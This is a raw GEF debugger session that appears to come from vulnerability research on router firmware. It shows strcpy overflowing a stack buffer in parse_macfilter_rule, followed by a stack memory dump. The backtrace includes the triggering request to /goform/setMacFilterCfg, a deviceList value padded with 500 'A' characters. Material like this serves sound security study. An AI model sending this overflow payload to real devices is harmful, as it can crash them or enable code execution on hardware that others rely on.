 0x7fffee70│+0x0008: 0x00000008  →  0x00000008
0x7fffee74│+0x000c: 0x00000008  →  0x00000008
0x7fffee78│+0x0010: 0x00000008  →  0x00000008
0x7fffee7c│+0x0014: 0x003033bc  →  0x003033bc
0x7fffee80│+0x0018: 0x0052314b  →  0x5b732500  →  0x5b732500
0x7fffee84│+0x001c:  sdc3 $31, -1(ra)
code:mips:MIPS32
   0x7f561220 <strcpy+0>       move   v0, a0
   0x7f561224 <strcpy+4>       b      0x7f561230 <strcpy+16>
   0x7f561228 <strcpy+8>       move   v1, a0
 → 0x7f56122c <strcpy+12>      addiu  v1, v1, 1
   0x7f561230 <strcpy+16>      lbu    a0, 0(a1)
   0x7f561234 <strcpy+20>      addiu  a1, a1, 1
●  0x7f561238 <strcpy+24>      bnez   a0, 0x7f56122c <strcpy+12>
   0x7f56123c <strcpy+28>      sb     a0, 0(v1)
   0x7f561240 <strcpy+32>      jr     ra
threads
[#0] Id 1, stopped 0x7f56122c in strcpy (), reason: SINGLE STEP
trace
[#0] 0x7f56122c → strcpy()
[#1] 0x4e8e40 → parse_macfilter_rule(source_rule=0x567ec8 "", dest_rule=0x7fffeef4)
[#2] 0x4e7f30 → set_macfilter_rules_by_one(filter_mode=0x568148 "white", source_rule=0x567ec8 "", index=0x1)
[#3] 0x4e7d3c → set_macfilter_rules(filter_mode=0x568148 "white", rule_list=0x567ec8 "")
[#4] 0x4e7040 → formSetMacFilterCfg(wp=0x55eaa0, path=0x7ffff388 "setMacFilterCfg", query=0x566bb8 "deviceList=%0D", 'A' <repeats 500 times>, "&macFilterType=white")
[#5] 0x416764 → websFormHandler(wp=0x55eaa0, urlPrefix=0x559f80 "/goform", webDir=0x559f98 "", arg=0x0, url=0x561fe0 "/goform/setMacFilterCfg", path=0x566088 "/goform/setMacFilterCfg", query=0x566bb8 "deviceList=%0D", 'A' <repeats 500 times>, "&macFilter
Type=white")
[#6] 0x417994 → websUrlHandlerRequest(wp=0x55eaa0)
[#7] 0x42e3c8 → websReadEvent(wp=0x55eaa0)
[#8] 0x42de54 → websSocketEvent(sid=0x1, mask=0x2, iwp=0x55eaa0)
[#9] 0x41dc24 → socketDoEvent(sp=0x561d48)
gef➤  x/x $v1
0x7fffeef4:     0x00000041
gef➤  x/160wx $v1
0x7fffeef4:     0x00000041      0x00000000      0x00000000      0x00000000
0x7fffef04:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffef14:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffef24:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffef34:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffef44:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffef54:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffef64:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffef74:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffef84:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffef94:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffefa4:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffefb4:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffefc4:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffefd4:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffefe4:     0x00000000      0x00000000      0x00000000      0x00000000
0x7fffeff4:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff004:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff014:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff024:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff034:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff044:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff054:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff064:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff074:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff084:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff094:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff0a4:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff0b4:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff0c4:     0x00000000      0x7ffff0d0      0x004e7d3c      0x00568148
0x7ffff0d4:     0x00567ec8      0x00000001      0x00000000      0x00549e30
0x7ffff0e4:     0x00000000      0x00549e30      0x005680d8      0x005601d8
0x7ffff0f4:     0x00000000      0x00000001      0x00000000      0x00000000
0x7ffff104:     0x00000000      0x00000000      0x00000000      0x00549e30
0x7ffff114:     0x00000000      0x005680d8      0x00000000      0x7ffff128
0x7ffff124:     0x004e7040      0x00568148      0x00567ec8      0x0052346c
0x7ffff134:     0x00000000      0x00000000      0x00000000      0x00549e30
0x7ffff144:     0x00000000      0x00000000      0x00000000      0x00000000
0x7ffff154:     0x00567ec8      0x00568148      0x00000000      0x00000000
0x7ffff164:     0x00000000      0x00000000      0x00000000      0x00000000
gef➤